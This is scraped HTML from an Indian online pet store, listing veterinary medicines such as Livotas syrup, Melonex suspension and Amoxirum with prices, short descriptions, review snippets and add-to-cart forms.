<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">swetha</strong>
                                    <meta itemprop="datePublished" content="2020-04-15 19:08:58" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">must be there with every pet owner </h4>
                                <p itemprop="reviewBody">natural medicine where it reduces the fever and many more must be there with every pet owner </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="118.9">₹118.90</span>
                                    
                    <span class="regular-price text-muted">₹145.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            2+months Quantity -400gm
Pack - 3
Suitable - Adult Dogs more than  12+months
Himpyrin is a clinically tested herbal medicine to treat fever, inflammation, and pain in dogs and cats.
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4218&amp;id_product_attribute=15373&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4218">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="4"
                        class="input-group form-control input-qty"
                        min="4"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4531"
                data-id-product-attribute="7461"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/medicines/4531-7461-intas-dog-livotas-syrup-200ml.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17417-home_default/intas-dog-livotas-syrup-200ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17417-thickbox_default/intas-dog-livotas-syrup-200ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4531" data-id-product-attribute="7461"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Medicines</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/medicines/4531-7461-intas-dog-livotas-syrup-200ml.html#/77-pack-2">Intas Dog Livotas Syrup - 200 ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">INTAS</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/medicines/6508-21321-endro-pet-enrofloxacin-tablets-150-mg.html#/740-strip-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Sky -Ec Endro Pet Enrofloxacin Tablets 150 mg, 10 Tabs"/>

        <meta itemprop="description" content="Inductions:
Skin infections
Wounds
Urinary and reproductive tract infections
Respiratory tract infections
Ear infections 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">.</strong>
                                    <meta itemprop="datePublished" content="2020-04-15 19:00:48" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good </h4>
                                <p itemprop="reviewBody">good Liver suport </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="139.4">₹139.40</span>
                                    
                    <span class="regular-price text-muted">₹170.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type: Syrup
Quantity:  200 ml
For healthy liver tonic.
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4531&amp;id_product_attribute=7461&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4531">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4578"
                data-id-product-attribute="6386"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/medicines/4578-6386-intas-melonex-oral-suspension-10ml.html#/83-pack-4" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17409-home_default/intas-melonex-oral-suspension-10ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17409-thickbox_default/intas-melonex-oral-suspension-10ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4578" data-id-product-attribute="6386"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Medicines</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/medicines/4578-6386-intas-melonex-oral-suspension-10ml.html#/83-pack-4">Intas Melonex Oral Suspension-10ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">INTAS</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/medicines/6508-21321-endro-pet-enrofloxacin-tablets-150-mg.html#/740-strip-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Sky -Ec Endro Pet Enrofloxacin Tablets 150 mg, 10 Tabs"/>

        <meta itemprop="description" content="Inductions:
Skin infections
Wounds
Urinary and reproductive tract infections
Respiratory tract infections
Ear infections 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Monta </strong>
                                    <meta itemprop="datePublished" content="2020-04-15 18:42:32" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Go Head </h4>
                                <p itemprop="reviewBody">Go Head </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="67.24">₹67.24</span>
                                    
                    <span class="regular-price text-muted">₹82.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Intas Melonex Oral Suspension is for best mild skin rash and runny nose or sore throat and other pet problems.
Presentation: Liquid in 10 ml.
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4578&amp;id_product_attribute=6386&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4578">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="4"
                        class="input-group form-control input-qty"
                        min="4"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6643"
                data-id-product-attribute="21336"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/dog-medicine/6643-21336-vetoquinol-meriquin-150mg-10-tabs.html#/742-strip-4" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17173-home_default/vetoquinol-meriquin-150mg-10-tabs.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17173-thickbox_default/vetoquinol-meriquin-150mg-10-tabs.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6643" data-id-product-attribute="21336"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Health Care</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/dog-medicine/6643-21336-vetoquinol-meriquin-150mg-10-tabs.html#/742-strip-4">Vetoquinol Meriquin 50mg,  10 Tabs</a>
        </h3>
    

    
                    <div class="product-brand text-muted">VETOQUINOL</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/medicines/6508-21321-endro-pet-enrofloxacin-tablets-150-mg.html#/740-strip-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Sky -Ec Endro Pet Enrofloxacin Tablets 150 mg, 10 Tabs"/>

        <meta itemprop="description" content="Inductions:
Skin infections
Wounds
Urinary and reproductive tract infections
Respiratory tract infections
Ear infections 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">sneha </strong>
                                    <meta itemprop="datePublished" content="2020-04-15 10:35:24" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">just try it.</h4>
                                <p itemprop="reviewBody">I have used this product on my pets for many time when ever there have suffered with fungal issue just try it.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="58.22">₹58.22</span>
                                    
                    <span class="regular-price text-muted">₹71.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For treating multiple infections like --  skin &amp;amp; soft tissue, respiratory tract infections, reproductive tract infections, GI tract infections. 

Package: Strip of 10 tablets.
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=6643&amp;id_product_attribute=21336&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="6643">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="4"
                        class="input-group form-control input-qty"
                        min="4"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6315"
                data-id-product-attribute="17129"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/medicines/6315-17129-intas-dmag-spray-120ml.html#/77-pack-2/92-volume-120_ml" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17183-home_default/intas-dmag-spray-120ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17183-thickbox_default/intas-dmag-spray-120ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/17184-home_default/intas-dmag-spray-120ml.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6315" data-id-product-attribute="17129"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Medicines</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/medicines/6315-17129-intas-dmag-spray-120ml.html#/77-pack-2/92-volume-120_ml">Intas DMag Spray For Maggot Infestation</a>
        </h3>
    

    
                    <div class="product-brand text-muted">INTAS</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="190.24">₹190.24</span>
                                    
                    <span class="regular-price text-muted">₹232.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            For wounds like FMD lesions, maggot infestation. 
Type: Spray.
Usage:
Spray liberally twice daily
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=6315&amp;id_product_attribute=17129&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="6315">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9477"
                data-id-product-attribute="25585"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/medicines/9477-25585-sky-ec-mupropet-dog-ointment-15-gm-.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/35831-home_default/sky-ec-mupropet-dog-ointment-15-gm-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/35831-thickbox_default/sky-ec-mupropet-dog-ointment-15-gm-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/35834-home_default/sky-ec-mupropet-dog-ointment-15-gm-.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9477" data-id-product-attribute="25585"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Medicines</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/medicines/9477-25585-sky-ec-mupropet-dog-ointment-15-gm-.html#/77-pack-2">Sky Ec Mupropet Dog Ointment 15 gm</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SKY-EC</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="205">₹205.00</span>
                                    
                    <span class="regular-price text-muted">₹250.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9477&amp;id_product_attribute=25585&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9477">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4958"
                data-id-product-attribute="6723"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/medicines/4958-6723-virbac-amoxirum-forte-300mg.html#/83-pack-4" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/26029-home_default/virbac-amoxirum-forte-300mg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/26029-thickbox_default/virbac-amoxirum-forte-300mg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/26030-home_default/virbac-amoxirum-forte-300mg.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4958" data-id-product-attribute="6723"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Medicines</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/medicines/4958-6723-virbac-amoxirum-forte-300mg.html#/83-pack-4">Virbac Amoxirum Forte - 300mg</a>
        </h3>
    

    
                    <div class="product-brand text-muted">VIRBAC</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/medicines/6508-21321-endro-pet-enrofloxacin-tablets-150-mg.html#/740-strip-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Sky -Ec Endro Pet Enrofloxacin Tablets 150 mg, 10 Tabs"/>

        <meta itemprop="description" content="Inductions:
Skin infections
Wounds
Urinary and reproductive tract infections
Respiratory tract infections
Ear infections 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Uma </strong>
                                    <meta itemprop="datePublished" content="2020-04-15 18:20:30" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Top on its way </h4>
                                <p itemprop="reviewBody">Top on its way </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="52.48">₹52.48</span>
                                    
                    <span class="regular-price text-muted">₹64.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Treatment of Mastitis &amp;amp; other Bacterial infections.
Type: Injection.
Dosage: 7mg of Amoxycillin/kg body weight or as pet the vet instructions
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4958&amp;id_product_attribute=6723&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4958">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="4"
                        class="input-group form-control input-qty"
                        min="4"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

          </div>
  </div>
</section>


        
        </div>
       
        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://www.marshallspetzone.com/17175-thickbox_default/endro-pet-enrofloxacin-tablets-150-mg.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="" title="">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
<!-- Load Facebook SDK for JavaScript -->


  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Others Links</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.marshallspetzone.com/manufacturers"
                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/1-delivery"
                                        title="Our terms and conditions of delivery"                                >
                                    Delivery
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/4-about-us"
                                        title="Learn more about us"                                >
                                    About us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/2-legal_notice"
                                        title="Legal_notice"                                >
                                    Legal Notice
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/6-privacy-policy"
                                        title=""                                >
                                    Privacy Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/5-secure_payment"
                                        title="Our secure payment method"                                >
                                    Secure payment
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/7-return-policy"
                                        title=""                                >
                                    Return Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/8-faq"
                                        title=""                                >
                                    FAQ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    

    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
